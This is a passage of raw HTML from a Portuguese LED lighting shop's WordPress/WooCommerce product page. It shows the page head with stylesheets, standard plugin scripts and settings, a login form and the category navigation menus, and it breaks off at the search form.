<link rel='stylesheet' id='woocommerce-layout-css' href='https://bragaled.pt/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bragaled.pt/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bragaled.pt/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://bragaled.pt/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.8.3' type='text/css' media='all' />
<style id='wp-webfonts-inline-css' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//bragaled.pt/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://bragaled.pt/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wccs-public-css' href='https://bragaled.pt/wp-content/plugins/easy-woocommerce-discounts/public/css/wccs-public.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pedido-minimo-custom-styles-css' href='https://bragaled.pt/wp-content/plugins/wc-pedido-minimo/inc/assets/css/styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%26subset%3Dlatin%2Clatin-ext&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-pe-icon-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/pe-icon-7-stroke.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='boxshop-reset-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/reset.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='boxshop-style-css' href='https://bragaled.pt/wp-content/themes/bragaled/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='boxshop-style-inline-css' type='text/css'>
.menu-item-12 > ul.sub-menu:before{background-image: url(https://bragaled.pt/wp-content/uploads/2018/01/menu_led4-1.jpg);background-repeat: no-repeat;background-position: right bottom;}
</style>
<link rel='stylesheet' id='boxshop-responsive-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/responsive.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/select2.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='boxshop-dynamic-css-css' href='https://bragaled.pt/wp-content/uploads/bragaled.css?ver=6.2.8' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Por favor escolha uma combinação diferente.</p>
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/bragaled.pt","hash_tracking":"false","v4_id":"G-9VMPWKCFK4"};/* ]]> */
</script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/bragaled.pt\/wp-admin\/admin-ajax.php","nonce":"a232a9e98c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2' id='revmin-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/bragaled.pt\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.8.3' id='trp-frontend-compatibility-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5' id='vc_woocommerce-add-to-cart-js-js'></script>
<script></script><link rel="https://api.w.org/" href="https://bragaled.pt/wp-json/" /><link rel="alternate" type="application/json" href="https://bragaled.pt/wp-json/wp/v2/product/43601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bragaled.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bragaled.pt/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 9.4.3" />
<link rel='shortlink' href='https://bragaled.pt/?p=43601' />
<link rel="alternate" type="application/json+oembed" href="https://bragaled.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbragaled.pt%2Fproduto%2F20w-painel-led-saliente-branco-quadrado%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bragaled.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbragaled.pt%2Fproduto%2F20w-painel-led-saliente-branco-quadrado%2F&#038;format=xml" />
<style>.product .images {position: relative;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1489554124589{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-top: 70px !important;}.vc_custom_1476705347722{margin-bottom: 0px !important;}.vc_custom_1476705244248{margin-bottom: 50px !important;}.vc_custom_1476705257509{margin-bottom: 50px !important;}.vc_custom_1476706950105{margin-bottom: 50px !important;}.vc_custom_1492834167010{margin-bottom: 40px !important;}.vc_custom_1474460712483{margin-bottom: 0px !important;}.vc_custom_1492797021714{margin-bottom: 0px !important;}.vc_custom_1476704978126{margin-bottom: 0px !important;}</style><link rel="alternate" hreflang="pt-PT" href="https://bragaled.pt/produto/20w-painel-led-saliente-branco-quadrado/"/>
<link rel="alternate" hreflang="pt" href="https://bragaled.pt/produto/20w-painel-led-saliente-branco-quadrado/"/>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			.out-of-stock{display:none !important; }

.product_type_simple{display:none !important; }

.product_type_variable{display:none !important; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="product-template-default single single-product postid-43601 theme-bragaled cookies-not-set woocommerce woocommerce-page woocommerce-no-js translatepress-pt_PT wide ts_desktop wpb-js-composer js-comp-ver-7.5 vc_responsive">
<div id="page" class="hfeed site">

	
		<!-- Page Slider -->
				<div class="mobile-menu-wrapper">
			<span class="ic-mobile-menu-close-button"><i class="fa fa-remove"></i></span>
			<nav class="mobile-menu"><ul id="menu-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://bragaled.pt/">HOME</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://bragaled.pt/quem-somos/">QUEM SOMOS</a></li>
<li id="menu-item-10699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10699"><a href="https://bragaled.pt/catalogos/">Catálogos</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://bragaled.pt/noticias/">NOTÍCIAS</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://bragaled.pt/contactos/">CONTACTOS</a></li>
</ul></nav>		</div>
		
		<header class="ts-header has-sticky">
	<div class="header-container">
		<div class="header-sticky header-template  header-v1 show-cart show-search has-vertical-menu">
			<div class="container">
				<div class="header-top ">
					<div class="header-left top-logo">
						<div class="logo-wrapper">		<div class="logo">
			<a href="https://bragaled.pt/">
			<!-- Main logo -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo" />
						
			<!-- Main logo on mobile -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo mobile-logo" />
						
			<!-- Sticky logo -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo sticky-logo" />
						
			<!-- Logo Text -->
						</a>
		</div>
		</div>	
					</div>
					<div class="header-right">
					
						<div class="top-right">
							<span class="ic-mobile-menu-button visible-phone"><i class="fa fa-bars"></i></span>
							
							<span class="ts-group-meta-icon-toggle visible-phone"><i class="fa fa-cog"></i></span>
							
														<div class="shopping-cart-wrapper cart-mobile visible-phone">			<div class="ts-tiny-cart-wrapper">
				<a class="cart-control" href="https://bragaled.pt/carrinho/" title="Ver carrinho de compras">
					<span class="pe-7s-cart cart-icon"></span>
					<span class="cart-number">0 items</span>
					<span class="hyphen">-</span>
					<span class="cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				</a>
				<span class="cart-drop-icon drop-icon"></span>
				<div class="cart-dropdown-form dropdown-container">
					<div class="form-content">
													<label>O seu carrinho está vazio</label>
											</div>
				</div>
			</div>
		</div>
													
						
														<div class="info-desc"><i class='pe-7s-call'></i> Chamada para a rede móvel nacional: 926 417 907</div>
														
							<div class="group-meta-header">
								
																<div class="my-account-wrapper">		<div class="ts-tiny-account-wrapper">
			<div class="account-control">
				<i class="pe-7s-users"></i>
									<a  class="login" href="https://bragaled.pt/my-account/" title="Entrar"><span>Entrar</span></a>
					 / 
					<a class="sign-up" href="https://bragaled.pt/my-account/" title="Create New Account"><span>Registar</span></a>
							</div>
						<div class="account-dropdown-form dropdown-container">
				<div class="form-content">	
					<form name="ts-login-form" class="ts-login-form" action="https://bragaled.pt/wp-login.php" method="post">
			
						<p class="login-username">
							<label>Utilizador</label>
							<input type="text" name="log" class="input" value="" size="20" autocomplete="off">
						</p>
						<p class="login-password">
							<label>Senha</label>
							<input type="password" name="pwd" class="input" value="" size="20">
						</p>
						
						<p class="login-submit">
							<input type="submit" name="wp-submit" class="button" value="Entrar">
							<input type="hidden" name="redirect_to" value="https://bragaled.pt/produto/20w-painel-led-saliente-branco-quadrado/">
						</p>
						
					</form>
		
					<p class="forgot-pass"><a href="https://bragaled.pt/my-account/lost-password/" title="Esqueceu-se da senha?">Esqueceu-se da senha?</a></p>
				</div>
			</div>
					</div>
		
		</div>
																
																<div class="my-wishlist-wrapper">
	<a title="Wishlist" href="https://bragaled.pt/wishlist/" class="tini-wishlist">
		<i class="pe-7s-like"></i>
		Wishlist (0)	</a>

	</div>
																
																
									

							</div>
						</div>
						<div class="logo-wrapper logo-vetical-ipad">		<div class="logo">
			<a href="https://bragaled.pt/">
			<!-- Main logo -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo" />
						
			<!-- Main logo on mobile -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo mobile-logo" />
						
			<!-- Sticky logo -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo sticky-logo" />
						
			<!-- Logo Text -->
						</a>
		</div>
		</div>						
						<div class="menu-wrapper">							
							<div class="ts-menu">
								<nav class="main-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21 ts-normal-menu">
	<a href="https://bragaled.pt/"><span class="menu-label">HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 ts-normal-menu">
	<a href="https://bragaled.pt/quem-somos/"><span class="menu-label">QUEM SOMOS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10699 ts-normal-menu">
	<a href="https://bragaled.pt/catalogos/"><span class="menu-label">Catálogos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 ts-normal-menu">
	<a href="https://bragaled.pt/noticias/"><span class="menu-label">NOTÍCIAS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 ts-normal-menu">
	<a href="https://bragaled.pt/contactos/"><span class="menu-label">CONTACTOS</span></a></li>
</ul></nav>							</div>
						</div>
					</div>
				</div>
				<div class="header-bottom">
					<div class="header-left">
						<div class="menu-wrapper hidden-phone">				
							<div class="ts-menu">
																		<div class="vertical-menu-wrapper">
											<div class="vertical-menu-heading">categorias</div>
											<nav class="vertical-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-categorias" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-12 hide ts-megamenu ts-megamenu-columns-0 ts-megamenu-fullwidth parent">
	<a href="https://bragaled.pt/categoria/iluminacao_led/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" /></span><span class="menu-label">ILUMINAÇÃO LED</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container"><ul></ul></div></li><li><div class="ts-megamenu-static-html-container ts-megamenu-container"><div class="ts-mega-menu mg-col-3" style="width: 80%; float: left;">
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/">Lâmpadas Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-grosso-e27/">Casquilho Led E27</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-e40/">Casquilho E40</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-gu10/">Casquilho GU10</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-g9/">Casquilho G9</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho_r7s/">Casquilho R7S</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-fino-e14/">Casquilho E14</a></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle">Tubos Led</h2>
<ul class="menu menu-list-item">
 	<li><span style="color: #000;"><a style="color: #000;" href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/">Tubos Led T8</a></span>
<ul>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/armaduras/">  - Armadura</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/lampadas/">  - Lâmpadas</a></li>
</ul>
</li>
 	<li><span style="color: #99cc00;"><a style="color: #000;" href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t5/">Tubos Led T5</a></span></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/">Paineis Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-brancos/">Quadrados Branco</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-niquel/">Quadrados Níquel</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-brancos/">Redondos Brancos</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-niquel/">Redondos Níquel</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/salientes/">Salientes</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/60-x-60-cm/">60x60 cm</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/120-x-30-cm/">120x30 cm</a></li>
</ul>
</div>
</div>
<div class="ts-mega-menu mg-col-3" style="width: 80%; float: left;">
<div class="list-link">
<h2></h2>
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/">Fitas Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-12v/">Fitas 12V</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-230v/">Fitas 230V</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/acessorios-fitas-led/">Acessórios</a></li>
</ul>
</div>
<div class="list-link">
<h2></h2>
<h2 class="widgettitle">Outros</h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/candeeiros-e-apliques/">Candeeiros e Apliques</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/industrial-iluminacao_led/">Industrial Led</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/transformador-led/">Transformador Led</a></li>
<li><a href="https://bragaled.pt/categoria/iluminacao_led/downlights/">Downlights</a></li>
<li><a href="https://bragaled.pt/categoria/iluminacao_led/lanternas/">Lanternas</a></li>

</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/">Projetores Exteriores</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/eco-slim/">Eco Slim</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/gama-slim/">Gama Slim</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/gama-pro/">Gama Pro</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/com-sensor/">Sensor, Bateria e RGB</a></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/">ARMADURAS COMPACTAS</a></h2>
<ul class="menu menu-list-item">
 	<li style="list-style-type: none;">
<ul>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/interior-armaduras-compactas/">  Interior</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/interior-armaduras-compactas/">  Exterior</a></li>
</ul>
</li>
</ul>
</div>
</div></div></li></ul></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11 ts-normal-menu parent">
	<a href="https://bragaled.pt/categoria/iluminacao/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" /></span><span class="menu-label">ILUMINAÇÃO</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-8550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8550">
		<a href="https://bragaled.pt/categoria/iluminacao/interior/"><span class="menu-label">INTERIOR</span></a></li>
	<li id="menu-item-8549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8549">
		<a href="https://bragaled.pt/categoria/iluminacao/exterior/"><span class="menu-label">EXTERIOR</span></a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62 ts-normal-menu parent">
	<a href="https://bragaled.pt/categoria/material-electrico/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" /></span><span class="menu-label">MATERIAL ELÉCTRICO</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-8552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8552">
		<a href="https://bragaled.pt/categoria/material-electrico/acessorios/"><span class="menu-label">ACESSÓRIOS</span></a></li>
	<li id="menu-item-8553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8553">
		<a href="https://bragaled.pt/categoria/material-electrico/aparelhagem/"><span class="menu-label">APARELHAGEM</span></a></li>
	<li id="menu-item-8554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8554">
		<a href="https://bragaled.pt/categoria/material-electrico/arosprojetores/"><span class="menu-label">AROS PROJECTORES</span></a></li>
	<li id="menu-item-8555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8555">
		<a href="https://bragaled.pt/categoria/material-electrico/campainhas/"><span class="menu-label">CAMPAÍNHAS</span></a></li>
	<li id="menu-item-8556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8556">
		<a href="https://bragaled.pt/categoria/material-electrico/detectores-de-movimento/"><span class="menu-label">DETETORES DE MOVIMENTO</span></a></li>
	<li id="menu-item-8557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8557">
		<a href="https://bragaled.pt/categoria/material-electrico/suportes/"><span class="menu-label">SUPORTES</span></a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/ventilacao/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" /></span><span class="menu-label">VENTILAÇÃO</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/promocoes/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" /></span><span class="menu-label">PROMOÇÕES</span></a></li>
<li id="menu-item-10195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10195 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/packs-promocionais/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" /></span><span class="menu-label">PACKS PROMOCIONAIS</span></a></li>
<li id="menu-item-9756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9756 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/outlet/" class="has-icon"><span class="menu-icon"><img width="43" height="43" src="https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-43x43.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" /></span><span class="menu-label">OUTLET</span></a></li>
</ul></nav>										</div>
																	</div>
						</div>
					</div>
					<div class="header-right">
						
													<div class="search-wrapper">		<div class="ts-search-by-category">
			<form method="get" id="searchform169" action="https://bragaled.pt/">
